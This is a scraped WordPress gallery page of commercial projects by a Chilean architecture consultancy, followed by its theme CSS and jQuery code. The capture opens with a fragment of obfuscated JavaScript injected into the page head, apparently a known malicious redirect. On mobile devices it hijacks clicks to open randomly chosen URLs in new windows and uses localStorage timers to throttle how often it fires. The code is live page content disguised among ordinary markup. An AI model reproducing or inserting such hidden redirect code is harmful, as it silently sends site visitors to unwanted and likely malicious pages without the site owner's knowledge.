_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="archive tax-nproject-category term-comerciales term-4 page-loading layout-wide no-sidebar header-v2 wpb-js-composer js-comp-ver-5.0.1 vc_responsive" itemscope="itemscope" itemtype="http://schema.org/WebPage">
		<div class="loading-overlay"></div>
		
				
		
		<div id="site-wrapper">
			
			
			<div id="site-header">
								<div id="masthead">
	<div id="site-brand">
		<div class="wrapper">
			<div id="site-logo" class="brand has-logo"><h1 class="logo" itemprop="headline"><a href="http://a2s.cl"><img src="http://a2s.cl/nuevo/wp-content/uploads/2018/02/logo-a2s-consultores.png"  alt="a2s Consultores"></a></h1></div>			<div class="header-widgets">
			<div id="text-4" class="widget widget_text">			<div class="textwidget"><div class="info-icon">
<i class="icon-location-pin icons"></i>
<div class="content">Oficina
<br>
<span><a href="https://goo.gl/maps/hEuQAYKTsKTPVN5A9" target="_blank" style="color:#000;" >Los Laureles 075, piso 2. Valdivia.</a></span></div>
</div></div>
		</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><div class="info-icon">
<i class="icon-envelope-open icons"></i>
<div class="content">Contacto
<br>
<span><a href="mailto:contacto@a2s.cl" target="_top" style="color:#000;">contacto@a2s.cl</a></span></div>
</div></div>
		</div>	</div>
		</div>
	</div>
	<nav id="site-navigator" class="navigator" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
		<div class="wrapper">
			
			<ul id="menu-a2s" class="menu"><li id="menu-item-37" class="home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37"><a href="http://a2s.cl/">Inicio</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="http://a2s.cl/nosotros/">Nosotros</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a href="http://a2s.cl/certificacion-leed-ces-cev/">Certificaciones</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="http://a2s.cl/investigacion-y-estudios/">Investigación</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://a2s.cl/proyectos/">Proyectos</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://a2s.cl/medios/">Medios</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="http://a2s.cl/noticias/">Noticias</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="http://a2s.cl/contacto/">Contacto</a></li>
</ul><ul class="menu menu-extra">
	
	</ul>
			
			<div class="social-links">
							</div>
			<!-- /.social-links -->
		</div>
	</nav>

	<nav id="site-navigator-mobile" class="navigator-mobile" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

	<a href="#" class="navigator-toggle">
		<i class="fa fa-bars"></i>
	</a>
	<!-- /.navigator-toggle -->
	
	<ul id="menu-a2s-1" class="menu"><li class="home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37"><a href="http://a2s.cl/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="http://a2s.cl/nosotros/">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-594"><a href="http://a2s.cl/certificacion-leed-ces-cev/">Certificaciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="http://a2s.cl/investigacion-y-estudios/">Investigación</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://a2s.cl/proyectos/">Proyectos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="http://a2s.cl/medios/">Medios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="http://a2s.cl/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="http://a2s.cl/contacto/">Contacto</a></li>
</ul>
</nav>
</div>
			</div>
			<!-- /#site-header -->

									
			<div id="site-content">
				<div id="page-header" data-stellar-background-ratio="0.2" >
	<div class="wrapper">
		
<div class="page-title">
	<h2 class="title">Proyectos &gt; Comerciales</h2>

	</div>
			</div>
	<!-- /.wrapper -->
</div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-53317008-7', 'auto');
  ga('send', 'pageview');

</script>
<!-- /#page-header -->
			
				
				
				<div id="page-body">
					<div class="wrapper">
						
						<div class="content-wrap">
													
							<main id="main-content" class="content" role="main" itemprop="mainContentOfPage">
								<div class="main-content-wrap">
									

	<div class="content-inner">
		<div class="projects projects-grid projects-has-filter" data-columns="4">
			<div class="projects-wrap">
				
			<div class="projects-filter">
			<ul>
				<li data-filter="*" class="active">
					<a href="">Todos</a>
				</li>
									<li data-filter=".nproject-category-comerciales">
						<a href="http://a2s.cl/gallery-category/comerciales/">Comerciales</a>
					</li>
							</ul>
		</div>
	
				<div class="projects-items">
					
						<div class="project post-272 nproject type-nproject status-publish has-post-thumbnail hentry nproject-category-comerciales" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
							<div class="project-wrap">
								<figure class="project-thumbnail">
									<a href="http://a2s.cl/gallery/supermercado-unimarc-las-animas/">
										<img width="555" height="415" src="http://a2s.cl/nuevo/wp-content/uploads/2017/02/unimarc-las-animas-5-555x415.jpg" class="attachment-portfolio-medium-crop size-portfolio-medium-crop wp-post-image" alt="" itemprop="image" />									</a>
									
									<figcaption>
										<div class="project-buttons">
																						<a href="http://a2s.cl/nuevo/wp-content/uploads/2017/02/unimarc-las-animas-5.jpg" class="project-quick-view" data-lightbox="prettyPhoto">
												<span>Quick View</span>
											</a>
										</div>
									</figcaption>
								</figure>

								<div class="project-info">
									<h3 class="project-title" itemprop="name headline">
										<a href="http://a2s.cl/gallery/supermercado-unimarc-las-animas/">
											Unimarc Las Animas										</a>
									</h3>
									<ul class="project-categories">
										<li><a href="http://a2s.cl/gallery-category/comerciales/" rel="tag">Comerciales</a></li>									</ul>
								</div>
							</div>
						</div>

					
						<div class="project post-239 nproject type-nproject status-publish has-post-thumbnail hentry nproject-category-comerciales" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
							<div class="project-wrap">
								<figure class="project-thumbnail">
									<a href="http://a2s.cl/gallery/ampliacion-mall-plaza-de-los-rios-2/">
										<img width="555" height="415" src="http://a2s.cl/nuevo/wp-content/uploads/2017/02/mall-plaza-de-los-rios-3-555x415.jpg" class="attachment-portfolio-medium-crop size-portfolio-medium-crop wp-post-image" alt="" itemprop="image" />									</a>
									
									<figcaption>
										<div class="project-buttons">
																						<a href="http://a2s.cl/nuevo/wp-content/uploads/2017/02/mall-plaza-de-los-rios-3.jpg" class="project-quick-view" data-lightbox="prettyPhoto">
												<span>Quick View</span>
											</a>
										</div>
									</figcaption>
								</figure>

								<div class="project-info">
									<h3 class="project-title" itemprop="name headline">
										<a href="http://a2s.cl/gallery/ampliacion-mall-plaza-de-los-rios-2/">
											Mall Plaza de Los Ríos 2										</a>
									</h3>
									<ul class="project-categories">
										<li><a href="http://a2s.cl/gallery-category/comerciales/" rel="tag">Comerciales</a></li>									</ul>
								</div>
							</div>
						</div>

					
						<div class="project post-231 nproject type-nproject status-publish has-post-thumbnail hentry nproject-category-comerciales" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
							<div class="project-wrap">
								<figure class="project-thumbnail">
									<a href="http://a2s.cl/gallery/locales-patagonia-donuts/">
										<img width="555" height="415" src="http://a2s.cl/nuevo/wp-content/uploads/2017/02/patagonia-donuts-4-555x415.jpg" class="attachment-portfolio-medium-crop size-portfolio-medium-crop wp-post-image" alt="" itemprop="image" />									</a>
									
									<figcaption>
										<div class="project-buttons">
																						<a href="http://a2s.cl/nuevo/wp-content/uploads/2017/02/patagonia-donuts-4.jpg" class="project-quick-view" data-lightbox="prettyPhoto">
												<span>Quick View</span>
											</a>
										</div>
									</figcaption>
								</figure>

								<div class="project-info">
									<h3 class="project-title" itemprop="name headline">
										<a href="http://a2s.cl/gallery/locales-patagonia-donuts/">
											Locales Patagonia Donuts										</a>
									</h3>
									<ul class="project-categories">
										<li><a href="http://a2s.cl/gallery-category/comerciales/" rel="tag">Comerciales</a></li>									</ul>
								</div>
							</div>
						</div>

					
						<div class="project post-55 nproject type-nproject status-publish has-post-thumbnail hentry nproject-category-comerciales nproject-tag-destacado" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
							<div class="project-wrap">
								<figure class="project-thumbnail">
									<a href="http://a2s.cl/gallery/restaurant-sazon/">
										<img width="555" height="415" src="http://a2s.cl/nuevo/wp-content/uploads/2017/02/restaurant-sazon-1-555x415.jpg" class="attachment-portfolio-medium-crop size-portfolio-medium-crop wp-post-image" alt="" itemprop="image" />									</a>
									
									<figcaption>
										<div class="project-buttons">
																						<a href="http://a2s.cl/nuevo/wp-content/uploads/2017/02/restaurant-sazon-1.jpg" class="project-quick-view" data-lightbox="prettyPhoto">
												<span>Quick View</span>
											</a>
										</div>
									</figcaption>
								</figure>

								<div class="project-info">
									<h3 class="project-title" itemprop="name headline">
										<a href="http://a2s.cl/gallery/restaurant-sazon/">
											Restaurant Sazón										</a>
									</h3>
									<ul class="project-categories">
										<li><a href="http://a2s.cl/gallery-category/comerciales/" rel="tag">Comerciales</a></li>									</ul>
								</div>
							</div>
						</div>

									</div>
			</div>
		</div>
	</div>

	
								</div>
							</main>
							<!-- /#main-content -->
						
																				</div>
						<!-- /.content-wrap -->
						
											</div>
					<!-- /.wrapper -->
				</div>
				<!-- /#page-body -->

							</div>
			<!-- /#site-content -->
			
			
			
						<div id="site-footer">
				<div id="footer-widgets">
	<div class="wrapper">
		<div class="row">
							<div class="columns columns-4">
					<div id="text-3" class="widget widget_text">			<div class="textwidget"><img src="http://a2s.cl/nuevo/wp-content/uploads/2018/02/logo-a2s-consultores-blanco.png"/></div>
		</div>				</div>
							<div class="columns columns-4">
					<div id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Proyectos</h3><div class="menu-proyectos-container"><ul id="menu-proyectos" class="menu"><li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-nproject-category menu-item-300"><a href="http://a2s.cl/gallery-category/viviendas/">Viviendas</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-nproject-category menu-item-342"><a href="http://a2s.cl/gallery-category/loteos-y-condominios/">Loteos y Condominios</a></li>
<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-nproject-category menu-item-304"><a href="http://a2s.cl/gallery-category/edificios/">Edificios</a></li>
<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-nproject-category menu-item-301"><a href="http://a2s.cl/gallery-category/oficinas/">Oficinas</a></li>
<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-nproject-category current-menu-item menu-item-302"><a href="http://a2s.cl/gallery-category/comerciales/">Comerciales</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-nproject-category menu-item-303"><a href="http://a2s.cl/gallery-category/institucionales/">Institucionales</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-nproject-category menu-item-305"><a href="http://a2s.cl/gallery-category/industriales/">Industriales</a></li>
</ul></div></div>				</div>
							<div class="columns columns-4">
					<div id="text-2" class="widget widget_text"><h3 class="widget-title">Contacto</h3>			<div class="textwidget"><p>Mail: <a href="mailto:contacto@a2s.cl" target="_top">contacto@a2s.cl</a></p>
<p>Dirección: <a href="https://goo.gl/maps/hEuQAYKTsKTPVN5A9" target="_blank">Los Laureles 075, piso 2. Valdivia.</a></p></div>
		</div>				</div>
					</div>
		<!-- /.row -->

					<div class="goto-top"><a href="#top">Goto Top</a></div>
				
	</div>
	<!-- /.wrapper -->

</div>
<!-- /#page-footer -->

				<div id="footer-content">
					<div class="wrapper">
						<div class="social-links">
	</div>
						<div class="copyright">
	<div class="copyright-content">
		Copyright © 2021 a2s Arquitectos Asociados Ltda.	</div>
	<!-- /.copyright-content -->
</div>
<!-- /.copyright -->
					</div>
				</div>
				<!-- /.wrapper -->
			</div>
			<!-- /#site-footer -->
		</div>
		<!-- /#site-wrapper -->

						<img alt="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate9.cleantalk.org/pixel/51e490e9cce4e07e21f3b979e4c24cfa.gif"><script type='text/javascript' src='http://a2s.cl/nuevo/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Por favor, prueba que no eres un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://a2s.cl/nuevo/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6.1'></script>
<script type='text/javascript' src='http://a2s.cl/nuevo/wp-content/themes/hnk/assets/js/theme-3rd.js?ver=4.7.29'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _themeConfig = {"stickyHeader":"1","responsiveMenu":"1","blogLayout":null,"pagingStyle":"numeric","pagingContainer":"#main-content > .main-content-wrap > .content-inner > .projects > .projects-wrap > .projects-items","pagingNavigator":".navigation.paging-navigation.loadmore"};
/* ]]> */
</script>
<script type='text/javascript' src='http://a2s.cl/nuevo/wp-content/themes/hnk/assets/js/theme.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://a2s.cl/nuevo/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://a2s.cl/nuevo/wp-content/themes/hnk-child/style.css?ver=4.7.29
body_size: 300
content:
/**
 * Theme Name: HnK Child
 * Description: Child theme for the HnK
 * Author: LineThemes
 * Template: hnk
 */

body.single-post h2.title {display: none;}

body.single-post #site-content #page-header {padding: 35px 0 45px 0;}

#comments{display: none;}

body.single-post .entry-meta {display: none;}

--- FILE ---
content_type: text/javascript
request_url: http://a2s.cl/nuevo/wp-content/themes/hnk/assets/js/theme.js?ver=4.7.29
body_size: 22259
content:
( function( $ ) {
	"use strict";
	
	/**
	 * debouncing function from John Hann
	 * http://unscriptable.com/index.php/2009/03/20/debouncing-javascript-methods/
	 */
	var debounce = function (func, threshold, execAsap) {
		var timeout;

		return function debounced () {
			var obj = this, args = arguments;
			function delayed () {
				if (!execAsap)
					func.apply(obj, args);
				timeout = null;
			};

			if (timeout)
				clearTimeout(timeout);
			else if (execAsap)
				func.apply(obj, args);

			timeout = setTimeout(delayed, threshold || 100);
		};
	};

	/**
	 * Register smartresize plugin
	 */
	$.fn['smartresize'] = function(fn){
		return fn ? this.bind('resize', debounce(fn)) : this.trigger('smartresize');
	};
} ).call( this, jQuery );

( function( $ ) {
	"use strict";

	function MenuCollapse(element) {
		this.element   = $(element);
		this.menuItems = $('.menu-item-has-children > a', this.element);

		// Append the toggler for menu items
		this.menuItems.after(
			$('<span class="toggler" />')
		);

		this.element.on('click', '> .navigator-toggle', this.toggle.bind(this));
		this.element.on('click', '.menu-item-has-children > .toggler', this.toggleItem.bind(this));
	};

	MenuCollapse.prototype = {
		toggle: function(e) {
			e.preventDefault();
			this.element.toggleClass('active');
		},

		toggleItem: function(e) {
			e.preventDefault();
			$(e.target).closest('li').toggleClass('active');
		}
	};

	$.fn.menuCollapse = function() {
		return this.each( function() {
			$( this ).data( '_menuCollapse', new MenuCollapse( this ) );
		} );
	};

} ).call( this, jQuery );

( function( $ ) {
	"use strict";

	var win = $( window );

	/**
	 * Header sticky module
	 */
	var _defaults = {
		position: 'relative',
		additionOffset: 0,
		updatePosition: function() {}
	};

	/**
	 * Sticky header class
	 */
	var StickyHeader = function( element, options ) {
		this.nav = $( element );
		this.options = $.extend( _defaults, options );

		/**
		 * Register the callback function that will
		 * update the navigator position
		 */
		if ( $.isFunction( this.options.updatePosition ) )
			this.nav.on( 'updatePosition', this.options.updatePosition.bind( this ) );

		/**
		 * This method will be called when window is scrolling
		 * for trigger event to make navigator to sticked
		 */
		this.doStick = function() {
			var offsetTop = win.scrollTop();

			/**
			 * Try to retrieve original offset
			 */
			this.navOriginOffset = this.nav.data( 'origin-offset' );

			/**
			 * Store the original offset before
			 * make the navigator to sticked
			 */
			if ( this.navOriginOffset === undefined ) {
				this.navOriginOffset = this.nav.offset();
				this.nav.data( 'origin-offset', this.navOriginOffset );
			}

			/**
			 * Increase scrolltop if admin toolbar is
			 * appearing
			 */
			var additionOffset = $.isFunction( this.options.additionOffset )
				? this.options.additionOffset.call( this )
				: parseInt( this.options.additionOffset );

			if ( $.isNumeric( additionOffset ) && additionOffset > 0 ) {
				offsetTop = offsetTop + additionOffset;
			}

			/**
			 * Update class to make navigator to stick
			 * or not
			 */
			if ( offsetTop > this.navOriginOffset.top ) {
				this.nav.addClass( 'stick' );
				this.nav.trigger( 'updatePosition', {
					offsetTop: offsetTop
				} );
			}
			else {
				this.nav.removeClass( 'stick' );
				this.nav.removeAttr( 'style' );
			}
		}

		win.on( 'load scroll resize', this.doStick.bind( this ) );
	};

	$.fn['stickyHeader'] = function( options ) {
		return this.each( function() {
			$( this ).data( '_stickyHeader', new StickyHeader( this, options ) );
		} );
	};

} ).call( this, jQuery );


( function( $ ) {
	"use strict";

	var doc = $( document );
	
	function NavSearch( element ) {
		this.element = $( element );
		this.toggler = $( '> a:first-child', this.element );
		this.input   = $( 'input', this.element );

		doc.on( 'click', this.hide.bind( this ) );
		this.toggler.on( 'click', this.toggle.bind( this ) );
		this.element.on( 'click', function( e ) {
			e.stopPropagation();
		});
		this.element.on( 'keydown', ( function( e ) {
			if ( e.keyCode == 27 )
				this.hide();
		} ).bind( this ) );

		$.each( ['transitionend', 'oTransitionEnd', 'webkitTransitionEnd'], ( function( index, eventName ) {
			$( '> .submenu', this.element ).on( eventName, ( function() {
				if ( this.element.hasClass( 'active' ) )
					this.input.get( 0 ).focus();
			} ).bind( this ) );
		} ).bind( this ) );
	};

	NavSearch.prototype = {
		toggle: function( e ) {
			e.preventDefault();
			e.stopPropagation();

			this.element.toggleClass( 'active' );
		},

		hide: function() {
			this.element.removeClass( 'active' );
		}
	};

	$.fn.navSearch = function( options ) {
		return this.each( function() {
			$( this ).data( '_navSearch', new NavSearch( this, options ) );
		} );
	};
	
} ).call( this, jQuery );

( function( $ ) {
	"use strict";

	function MasonryLayout( element ) {
		this.container = $( element );
		this.gridContainer = $( '.content-inner', element );
		this.columnCount = 2;

		if ( $( 'body' ).hasClass( 'blog-three-columns' ) ) this.columnCount = 3;
		if ( $( 'body' ).hasClass( 'blog-four-columns' ) ) this.columnCount = 4;
		if ( $( 'body' ).hasClass( 'blog-five-columns' ) ) this.columnCount = 5;

		this.container.on( 'content-appended', ( function( e, data ) {
			data.items.imagesLoaded( ( function() {
				var frames = data.items.find( 'iframe' );
				var frameLoaded = 0;
				
				frames.on( 'load', ( function() {
					frameLoaded++;

					if ( frameLoaded == frames.length ) {
						this.gridContainer.masonry( 'layout' );
					}
				} ).bind( this ) );

				data.items.css( 'visibility', 'visible' );
				this.resizeColumns();
				this.gridContainer.masonry( 'appended', data.items );
			} ).bind( this ) );
		} ).bind( this ) );

		$( window ).on( 'load', ( function() {
			this.container.imagesLoaded( ( function() {

				this.resizeColumns();
				this.gridContainer.masonry( {
					itemSelector: '.hentry'
				} );

			} ).bind( this ) );
		} ).bind( this ) );
		
		$( window ).smartresize( this.update.bind( this ) );
	};

	MasonryLayout.prototype = {
		resizeColumns: function() {
			this.gridContainer.removeAttr( 'style' );
			this.gridContainer.css( 'position', 'relative' );

			var containerWidth = this.gridContainer.width(),
				extraWidth = containerWidth % this.columnCount,
				columnWidth = Math.round( containerWidth/this.columnCount );

			$( '.hentry', this.gridContainer ).css( 'width', columnWidth );
			$( '.hentry:nth-child(' + this.columnCount + ')', this.gridContainer ).css( 'width', columnWidth - extraWidth );
			
			this.gridContainer.css( 'width', containerWidth + 10 );
		},

		update: function() {
			this.resizeColumns();
			this.gridContainer.masonry( 'layout' );
		}
	}

	$.fn.masonryLayout = function( options ) {
		return this.each( function() {
			$( this ).data( '_masonryLayout', new MasonryLayout( this, options ) );
		} );
	};

} ).call( this, jQuery );

( function( $ ) {
	"use strict";

	var _defaults = {
		duration: 500,
		easing: 'swing',
		offset: 0,
		complete: function() {}
	};

	function ContentReveal( element, options ) {
		this.root = $( element );
		this.opts = $.extend( _defaults, options );

		if ( element.hash.length > 1 ) {
			var target = $( element.hash );

			if ( target.length > 0 ) {
				this.target = target;
				this.root.on( 'click', this.reveal.bind( this ) );
			}
		}
	};

	ContentReveal.prototype = {
		reveal: function( evt ) {
			evt.preventDefault();

			$("html, body").animate({
				scrollTop: this.target.offset().top - this.opts.offset
			}, 500, ( function( evt ) {
				if ( $.isFunction( this.opts.complete ) )
					this.opts.complete.call( this, evt );
			} ).bind( this ) );
		}
	};

	$.fn.contentReveal = function( options ) {
		return this.each( function() {
			$( this ).data( '_contentReveal', new ContentReveal( this, options ) );
		} );
	}

} ).call( this, jQuery );

( function( $ ) {
	"use strict";

	var _defaults = {},
		_win = $( window ),
		_doc = $( document );

	var _targets = {};

	function NavigatorSpy( element, options ) {
		this.root    = $( element );
		this.opts    = $.extend( _defaults, options );
		this.collectTargets();

		// Register target visible event
		this.root.on( '_navigatorSpy.targetVisible', this.visible.bind( this ) );

		_win.on( 'scroll', this.update.bind( this ) );
		_win.on( 'resize', this.update.bind( this ) );
		_win.on( 'load',   this.update.bind( this ) );
	};

	NavigatorSpy.prototype = {
		/**
		 * This method will handle events scroll, resize, load
		 * of the window object. It will find the visible element
		 * inside window and trigger a custom event for active the associated
		 * menu
		 * 
		 * @return  void
		 */
		update: function( evt ) {
			var self = this;

			// Run through each target and check it is visible
			// in the viewport
			$.each( _targets, function() {
				var offset = this.offset(),
					scrollTop = _win.scrollTop() + self.opts.offset;

				// Calculate the additional offsets
				offset.bottom = offset.top + this.height() + self.opts.offset;
				offset.right = offset.left + this.width();

				// Check the element visible
				if ( offset.top < scrollTop && offset.bottom > scrollTop ) {
					self.root.trigger( '_navigatorSpy.targetVisible', { target: this } );
				}
			} );
		},

		visible: function( evt, data ) {
			$( '.current-menu-item', this.root ).removeClass( 'current-menu-item' );
			$( 'a[data-target="' + data.target.attr( 'id' ) + '"]', this.root ).closest( 'li' ).addClass( 'current-menu-item' );
		},

		/**
		 * Find all targets that linked from the navigator and
		 * push it into monitor list
		 * 
		 * @return  array
		 */
		collectTargets: function() {
			$( 'a', this.root ).each( function() {
				// We accept only link that pointed to current page and have hash segment
				if ( this.href.indexOf( window.location.toString() ) !== false && this.hash != '' ) {
					var target = $( this.hash ),
						targetId = this.hash.substring( 1 );

					// Find the target based on hash
					// and add it to targets list
					if ( target.length > 0 ) {
						if ( _targets[targetId] === undefined )
							_targets[targetId] = target;

						$( this ).attr( 'data-target', targetId );
					}
				}
			} );
		}
	};

	$.fn.navigatorSpy = function( options ) {
		return this.each( function() {
			$( this ).data( '_navigatorSpy', new NavigatorSpy( this, options ) );
		} );
	}

} ).call( this, jQuery );

( function( $ ) {
	"use strict";

	var _defaults = {
		paginator: '',
		container: 'body',
		infiniteScroll: false,
		success: function() {}
	};

	function Pagination( element, options ) {
		this.opts      = $.extend( _defaults, options );
		this.root      = $( this.opts.paginator );
		this.container = $( this.opts.container );
		this.isLoading = false;

		this.addEvents();
	};

	Pagination.prototype = {
		addEvents: function() {
			var self = this;

			this.root.on( 'click', 'a', function( e ) {
				e.preventDefault();
				self.loadContent( this.href );
			} );
		},

		loadContent: function( url ) {
			if ( this.isLoading == false ) {
				// Set isLoading flag to prevent user send many times
				// click to load more button
				this.isLoading = true;
				this.root.addClass( 'loading' );

				// Send ajax request to server that will retrieved
				// content to be appended to container
				$.get( url, ( function( response ) {
					this.articles  = $( this.opts.container, response ).children();
					this.paginator = $( this.opts.paginator, response );

					var isotope = this.container.data( 'isotope' ),
						masonry = this.container.data( 'masonry' );

					if ( isotope || masonry ) {
						this.articles.css( {
							position: 'absolute',
							visibility: 'hidden',
							opacity: 0
						} );

						this.container.append( this.articles );
						this.container.imagesLoaded( ( function() {
							if ( isotope ) {
								this.container.isotope( 'once', 'layoutComplete', ( function() {
									this.articles.css( {
										visibility: 'visible',
										opacity: 1,
									} );
									this.success();
								} ).bind( this ) );
								this.container.isotope( 'appended', this.articles );
								this.container.isotope( 'layout' );
							}
							else {

							}
							
							this.container.trigger( 'content-appended', {
								'items': this.articles
							} );
						} ).bind( this ) );

						return;
					}

					// Hide articles before append to it own container
					this.container.append( this.articles );
					this.success();
				} ).bind( this ) );
			}
		},

		success: function() {
			this.root.replaceWith( this.paginator );
			this.opts.success();

			this.root = $( this.opts.paginator );
			this.addEvents();

			// Set isLoading back to false that will accept
			// future request from user
			this.isLoading = false;
		}
	};

	$.fn.pagination = function( options ) {
		return this.each( function() {
			$( this ).data( '_pagination', new Pagination( this, options ) );
		} );
	}

} ).call( this, jQuery );



( function( $ ) {
	"use strict";

	$.fn['projects'] = function() {
		return this.each( function( index, container ) {
			$( '> .projects-wrap > .projects-items', container ).imagesLoaded( function() {
				$( '> .projects-wrap > .projects-items', container ).isotope( {
					layoutMode: 'packery',
					itemSelector: '.project',
					percentPosition: true
				} );

				$( '> .projects-wrap > .projects-filter li[data-filter] a', container ).on( 'click', function( e ) {
					e.preventDefault();

					$( '> .projects-wrap > .projects-filter li', container ).removeClass( 'active' );
					$( '> .projects-wrap > .projects-items', container ).isotope( {
						filter: $( this ).parent().attr( 'data-filter' )
					} );

					$( this ).parent().addClass( 'active' );
				} );
			} );
		} );
	};

} )( jQuery );


( function( $ ) {
	"use strict";

	var win = $( window );

	/**
	 * This class will be used for handle
	 * the sticky content
	 */
	var StickyContent = function( container, options ) {
		this.container = $( container );
		this.options = $.extend( {
				item: '.sticky-content',
				additionOffset: 0
			}, options );

		this.content = $( this.options.item, container );

		/**
		 * This function will update the position
		 * of content element
		 * 
		 * @return  void
		 */
		this.update  = function() {
			var winScrollTop = win.scrollTop(),
				winScrollBottom = win.scrollTop() + win.height();

			var containerOffset = this.container.offset(),
				contentOffset = this.content.offset();

			containerOffset.bottom = containerOffset.top + this.container.height();
			contentOffset.bottom = contentOffset.top + this.content.height();

			if ( $.isFunction( this.options.additionOffset ) )
				winScrollTop += this.options.additionOffset.call( this );
